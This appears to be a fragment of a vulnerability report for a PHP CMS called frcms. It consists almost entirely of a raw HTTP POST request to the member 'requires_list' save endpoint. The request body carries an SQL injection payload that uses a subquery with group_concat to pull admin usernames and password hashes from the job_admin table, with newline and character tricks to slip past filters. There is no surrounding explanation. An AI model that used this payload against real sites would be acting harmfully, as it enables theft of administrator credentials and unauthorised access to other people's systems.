 POST /frcms/member/?m=requires_list&show=&do=savedata HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0)
Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1/frcms/member/?m=requires_list&t=add&show=
Cookie: bdshare_firstime=1423284123422; lang=zh-cn;
PHPSESSID=2pqtsilfk74q6vu2qet55h6c63; fr_user_login=papapa;
fr_user_pass=e10adc3949ba59abbe56e057f20f883e;
fr_user_type=cmember; fr_user_name=111111111aaa;
fr_user_logindate=2015-02-24+14%3A34%3A27
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 223
title,r_member,r_sid,r_content,r_flag,r_school,r_adddate)values(
'xxxx1','papapa','3','1',char(@`'`),(select(group_concat(a_user
,0x7c,a_pass))from%0a%0ajob_admin),now())#=1&title=sssss&conten
t=sssssssssss&id=&submit=%CC%ED+%BC%D3